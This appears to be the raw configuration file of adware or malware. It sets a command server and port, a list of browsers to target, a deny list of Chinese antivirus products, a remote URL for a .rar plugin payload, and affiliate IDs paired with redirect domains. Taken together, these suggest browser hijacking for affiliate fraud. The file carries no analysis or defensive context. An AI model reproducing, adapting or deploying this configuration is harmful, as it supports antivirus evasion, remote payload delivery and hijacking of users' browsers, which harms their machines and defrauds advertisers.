 [Config]
activeserver=thebestsites.in
activeprefix=pzds
activerange=0-3
activeport=11900
browsers=chrome.exe*ucbrowser.exe*iexplore.exe*firefox.exe*360chrome.exe*360se.exe*liebao.exe*maxthc
activetime=180
m_deny=\360safe\||\360sd\||\2345pcsafe\||\qqpcmgr\||(tencent\&&ts&&.dat)||\qmipc.dll||kingsoft antiv
sp_deny=\spifilter.dll
;
af_domain=thebestsites.in
af_domainprefix=cp
af_subcount=3
plug0=http://hlsys.oss-cn-shenzhen.aliyuncs.com/ps/CED566ED.rar*0xCED566ED*~TP112FA.tmp*0x91
;====p-al======
URL CRC32 文件名 Flag
pid0=mm_123408227_26018524_100986569*www.qq1234.cn*100*1*0
pid1=mm_119387028_17424371_63314946*www.qqauif.cn*65*1*0
pid2=mm_119365437_17428134_63326051*www.qqauig.cn*65*1*0
pid3=mm_116194579_14594661_57354302*www.qqauie.cn*65*1*0
pid4=mm_124336811_30458864_112206987*www.qqauig.cn*65*1*0
pid5=mm_18990828_31284616_115164515*www.qqauih.cn*65*1*0